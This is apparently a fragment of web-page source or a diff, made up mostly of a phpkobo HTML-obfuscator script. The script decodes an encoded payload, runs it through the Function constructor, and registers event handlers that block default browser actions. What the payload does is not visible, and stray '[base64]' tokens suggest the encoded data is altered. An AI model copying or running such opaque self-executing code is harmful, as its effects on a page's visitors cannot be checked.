##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- Obfuscated at 2026-04-01 11:23:08 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&n+ge}f8p!1h7^&#_.ctf*!}8lfphykn7m@%~hu3{]!.x9-+3aq1uyte#88qcs.hae!mwgto4#,ixoqez[,v1y-e}6~msh@+%1*&l_y.8q+e_ai,3~v274cs]11z3{yt%o4&-nu,r[#6jo^4w2*p@*nrs5ot7#~^{-@&-frn.rqc.i2gxzcuhj4%*ie15n4+c@&kle7f]*tq%-3nv{5oe3_%am@][+2e^l!8l6.phy%w,jfek-vy3~c&s{!_#ryg%a}eeeg}j.zk#_x~w@9,76+l~s[j56mk52zme#^[!i,f4vu6v4]6wxgaa8,j3g}*l85o7i^]!f_r,ew51@c]^l7weql997#u*_v]n9xu92ke_&35x,.2z_^y.rzz9#vq!{18qfw]*ongi7}8-zts{5pwju]@ajfk@j+-mt1k}ar!e+rxhpt[5{k23{^{99ovox6s[u[~^p}zntgs%%4isvuw}lkmgxc&e[-h~iqrm249pp*cjpi~m6&62y[h+a';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"J&.NIT,,W[{|?#=:LKIRU&T)|PRO.T(.%P|)]&#IG|LP[!(@H;P]UH|#MU=}-|O)J?{O:^L%#@O[T;=_TI,NOU=~U|&=~O?[!#S_HPUGS]!OK;.N_O^O-)G*!~-#R-RR{|QIMQR:]IP+#H}QLI.RTO:GM&^P[,!]L:T!%MO;O%SW@{=~J!=}!^*=GGK#R)OI;U|*))_,V~S^_Q.L.@^U&V&:@;(;UV~V|#S(R!WT_IGMWG?K+{QT.(O+-I(URP&)#_GJ_!VKS;-LKQ.S)T!W%SH!{*+U&_Q{HVO_GW]U#K;[K=L^WH,{==NKUU#P&#-{HK(Q*T_+IK-J,[IQ-HI!%+}U_-MI&[^QP|]WVHJQH),,*~OLJ=M+~I~G{_+,%QR[TN[GL|~HRW?!]G~]:T?.#+.Q,:N=G*)_?T=TVIGOVS_-.WTRIP.&{,~LG!=:@NL:==@N?P*|[R;)O}~)~=,-,!|@??,V+_S@L,){#|_HJ&K]_K&H]T@~*J=LKS#R];.*:+T_:|:^@?|_W%|G&[[%P|[ONOJ(M:_{NRHM.?#I=%^?LHL.V%U_VJUJ]L?^I-(;.WITIL,R+,;R.Q~*J[,(}OH+I#OK#=#:%#)Q,%%(;:+{,WU.IU[).)P#(?P}-#P+K%]M}R+@.{])NNKM@TW&G,=}++]S{J||,.[}H#+(@*M|GGOU!^M:@],OR?O,,MP&)K?J&N|;~:[.LK*=|??#{=.={[%+^M=K#,L|~+]P^=TO_^)NNN)[~I!H;R--.-KJ)&H@KSJ@=LO=--OMM:&;PWI^^T.&QU^;]]_*NM;&&!UL?=H^&:T,S*~!J(#+!=(;OH%^G-._~U:^%RV;T&KV-S&J^#-=:}HLL|.IWW#=GG@TJ(=@P==M};,[.&NJOM%NW:*O(%J{^G#];#Q=VU{;}%M=J(OJMM(=Bd776*f88XX5a7b34961076b9UBBB3652db14B34cb61F8FD6]FYX4cb12d87B363d53bB92786|2388a2a96f549c118Y1da79177cf8527X39991277BZ(Xcf2F98177de959Z8e34Xfe77e356B42Y9Dd325X746YX2B8Zce62D04eYX1584b970cf37B41546a75dZF37af1176XX1cZF2Z97]F75BY1B85f453DZ158221Z628Y0!56BB130BF29a0f964X24Y68FB8BFD5Dd5f6951581ef6a844D5ef066D93B8Z217BX242F456ZX3399DF188524Z12B9D+729X848bcfa4c=Y78ea4ab02b8df764e0FB661B92f260a4f6b42294F45a9032af1c38c1fa67*6a3-D7Fe9@Bc03797:5499B4ec7349d%d41Y310B42a96S9759d43b8258YFZ62cb47YD244cXX67d2R1a21f8Zb832c62ea71080fa2Baa3da9#878F023cd2Y98114aYY1481F95fZ835ad157Ze961ZB309D.0ad158eF767e11288188eea21Y63fY1{f51FB58Z63f78D942af278eF663Z671X35YZ42D8F1445X859b02Z4Bb675d54987d997?577D73DB81Y84F16d88114ab756F35dcf395B1Y7Yee2c7X3ZYY1c7Ze25DBF2996122d984dc42492D628DB54Z12Y9Yce309D3Xac238Z|22aZZ42B22581f063c543a3D97bf45F8e2DY3;78bYF59Z329a7D074ea56Z9ef90136eX952bd2259cd32Y5Nc7be788|5729B3Yb21f4efa63D5&2Y4218Xaa336Z[Ba81284ee10c53Z9cJY4eY053ZZ39a21246Y815b92F9B&e7Ya248BD2Y8f^167D04cB22951F36cd7?6a72491BD37ZB33YZ1585ff30a93BYX^[base64])979Z0F9982Ba5T789bbF461ZX3bda73DD46b6249eb969DF41Z02D64b669d34db7D76099(6a53YYZ263Ded63Z544b1e83aed57d13B66U87aa22b96F698UY84b9f29126981229d94fB1309dD426d943bd2752K175d14BB21499af38a3H3a51791c6FF6ZLBY5167Da363ZF2d74Z679f25fc8386ZZX3be253baee96FD76e25486X98BP46f9e.Fade389fc72cf45a72Y4Dbc309D*1b2118bfc58D2fbYY157BY3~XBX34961582b9@BBZ2f9FFX7XX052b8eb94UZ6aDFffb52D8B#02d9Xfc85be5Df768cff5B5217fZ618ZB44B11Y8abe208d34a5-Z40e84fZ834a6d83Bdd56Z1F061FF35DB4ec42197F97c9F)X82XF53U867983XaeDF91FB6XDY38b2db8aF55B83XX9X1476F56299eb9cOF7fDX5Xc03298ZB74XZ4YbfDF95QD6bX0]D7fDZ659e3Dd748afD595*15fa6F8ab2491FY6a9X,06d1485XZ20Z82fY81486b81Bbd36Y1D041df15bb2XY4!177D95c7FXX62ZF33D44YBY2D89Z06fDY4068D383f95BDY477eD081F464Z343Y5177dB059d12fa4Z47Yf250Z5f265Z14a8322bc2d94BY7aX6448bDD90,976df4f83e552f96YD1P5ad148dF96b9dN0Y21B86B526c4FYa01389X65ZBX4164d347b418BY24a4fe6Zd857b6XZ9BT66c94FFYF2587}673YYFZYD2090ef6fD143a9dc85FD5BD0F0Y61e7cf11e92XD76YF1c8928bd2Fa9Z070X648c7346bbd70DY54beX98c=571X442B82B46ZF~87514a91b95YZ5Zd234B32057Y956Z232a2!D42f654BF3156=47Xe657B83896cb80X8.5B62498FY7Fa0116ff831D94Fc22475_Y64YF78892888F462DD17YD1Y87B554b456c84277B01Dbc558be797;D6fee5b92e490}Y72X344Z42257:c749142B02486MB2Z9efb84bd70FF69e039a4228aa83Bcb3D9d1536X7557D]6YY1472ec;Bbb3193127FB6I8BB2994#273DD48B62F4Yd354D440ae295FBF70DY38b2ef28c727ZDR37db623Z2638030a6.887f42B7d309Y147Xa95ccb25a4N67ee349711f99U172d353B1X69b;320d13fB3159abb2X8Y134Zf385fc5b2681acd637F756Z5389d1386X04fc289X6%e2dF3~7b826Y1UB74de47b6318Xb667D5FDb3258a(35Fd04Bb92494XF6dDB45a1cd7XXZ14D3339FZ876F850ZY4397Q771abf493F3a1dc158221b628a2B969df41c02d64B662X34fb02494S21ZZY44ac1D7eFX5Z9146YXcb7cXY5eZ04566DY35BXf7963054~47adc5bZ8FF51[26aY356BF2993FB24D73f782d98F771993YB92792fc68c849B5D059c424cb^D46D98eca5Zcc4257ZY31Z61eZYF597fe16B515b729a3D8117X1dafDB90_767d5196bD984F371d34Dad157FXF5dD8f45f*[base64][63F78e552bf2Zcb69ZY3fB1D086XX348632a11F81fb5BZ32D9DTB86Y2MdBD33951481b8HYb8319d106adf51b52f4cd5NX7be855F446bf2c8Z1683F05DZY37Y4117eXB58Z5329fJZ79X653Z02d9Y@774e14X9X1885K33cdb2dY613731282ee48942593(748e554be358Xf977DF1d97[482BB5YYZ2592F27cX956Z3309D*Y77e451be2B98^572df4ZB92693}06DDY47b4O47eXB69a2KFYX4dYD2F46f66cZX4dBYf143f567c948B5dc8ZXY64Z83c5d1e86e711BF39a11273f3518635Y1cd80dd59c32d9aBD467fXZ8B245Zd4Rdac466a1Y90f271DX15671880B96ZD53FY9113aed558X40aa1d89X7119aH565;c4e873Zcc3892BX6FDD5172-F9X=87Fd843Z12931d030d6#X86BF2ZZB60D24c631389eb6ad7[e601f87e81fZB35a71186a22B64d170%383ef5Zc4304fff75D756Z3FY4ZNB73d4.Bad2Z93B260ZF4Daf2985YF1aZB35b5Sf48fb5YZ543Y51884c012cd2fa9Gd7eX35fZY3454DD16B54F732399fb7aX71e702189c275DX48b21Y43f65e974Yac1Y83F75Z923Ya0188fXB5782|B76D67dbff8ab2da765bce94XZY359FBD6edc#4BD1F4bOa6ad6e988e888,874X149B5f22B9837ca4Yb6238Bf716Z63Z9X1D8YZ113D23a9bD274f35Y7Be697M181DB14Z72691HF71e4508cde8Y)Y64e152af2a46cfT8a74165158bed6cd91062137bb467d03aY4PZ35X850892BYB)Y32bb26862d6Fa84cec46c33491Oc26D84e6D2c8cF866e1e584e484+470dd45b1ee279433Z646b21f87F312c2389Y1986BD:fZX3697ce70XF5677e293fd7dd710c3228D_B6DX04c88da9BU26D8X1750XF89YD5DD335b42158YY5BZ3FZaf1882ec547D3098d17Ded4ec3e770db3Be2245d167de827BD31Y1208BB57B8f2F9c:22Dcc2Zcc4Zb8258dF9366FDZ7bWe8eFY67ZF3B5a}Y80e261ce}557167XDF16B8379eBF2Ydb45Z51f58JB6YD553b52894D022X443YD1d43cc,5a43e621288ea69D6Ld5F1078b164cd37Y1~932e54d863D9Z!6769c2590f097d912Z747B3219cb66ZDX3Xb67Yc5fe60DD41Y8139296359535b5218Xf6629Fd845X444e658D2?740DF3fXB4BZD|23BY81582ef8Xe059Z626B01d8af764D13Xab1885F25fZZ39Y61380ed5Yc734a1OX7bX838B21F9Dd675c740YD;D9bOa88d22Xa81593cc6Bbd36Y3*38Dfa67d441ae1B88F562cf3ca91683F05DZY37Y4117eeb58c5158FFZ7ab320bf54Z64057}77dDF5XZBV2541271DZ5aBZ2f9bc76YX34FZ22096N9248F45adf345;062DZ40B11692FD679235ae1Y8dXB61d4ef78b11ebd61c02ba9Mb7eXY&9b92f91107dB4=6b82Y8cVb789F4fad278bFF20ce48B02182&2609544B0dc8fXZ68d23ZY9cc558XFB68?79ZKe889f4Fc527Y6134a9c5YB924a2J477X3PfB7218Yfa68X2FDYB1Y98be72DY3FYZ1e84YX3770dd60cd56XF269Fd85Bc835Y22BZ5e999}f71F05d94e697ff38XB54BX2890b96cD4#dbb1f9BJb70e046752Z8B-161ZDf881XZ4ZF3356XF15ecb38Z635b3FD73c656XF5bZ0309B1680DZ4bBX85e2Ma29cc2F91}b34B724YD#Db3XY639cU98ZF9821789N31aZY40Y2218ec517Z332B0d67ee851Z12FY9D172e15Fc134a0122Xb7F05dX04DBY27b04258DB48B5228Ffcb12888f63Y8cU6a52491F06cD8&1YF107Ff92282D75ac734a1*e7B2cY4197dX858B7273aBD2Y97{471DX8e+466e55289db8YH277DB46b61585BB6bZZ3b6f1190F7186df05Dca37a411d234YZ1177BZ#e9D2BY6)36XXZ4eB5334eXB4cBB*2b32149?[base64]{D7dF52F8f40aa@882bff87Be855Z24bX5G9B92f91107Db4R6B71F58*b74de48b0d98cF42dd042ac2a93FD699539b1268Ya957c6446Y{B89f660d5XD76X141X82a63D053Z049Y94bBD376cY512b111B3259Fd4_d7Ye754f388fa748b3bb11392FF368834a32147e963c5475dX61F8c2BZ032YZZ373X94bca376eZ06cDB48Z13190T275X1@28Bc4319XHBaafc75e242ZZ39a61380ed5aZ734Y1^e7BX855Z22f9Z|976X350bd2a97#454ce3Bb9f291X35cc929bf3194^66DDZ24B42d98M871D753bbf973X05X973688T16XZX58Z5329FLc79e653Z02D9aU774X14Xbb2895@26FDZ49b62390X05aZ7457Xeb8Y1f91*B22D248YY2996cd1fZB3YY72090ef61D4406Z158deb6082edY3*B51a357Z92c9X=5749X2760ZD6ZFF7feb58c02c4bFB71d352bfF648f463d049B9188aFD69953dY71080XX6885)e47X68aF452ZZeb9B1173f25F96X8Y7.981X64c76ff38D7719545bb1D9ZL9409243YBX497N06ad43Z651880b965ZF46b4ZF58Z323ca?Z45D935457cZY2D9f%67587268637Y1ff79b6XF8e284Zfc72d453c0f749fa629B4eB7218bf31Zcf37701385XF6dd640YZD87cF469cdeca2{982eeSf98K363Ka4Z85248424Y4107De5518ec734d368DY546B1b91f372df16681483F069d938YY1D89B558D13Db0UX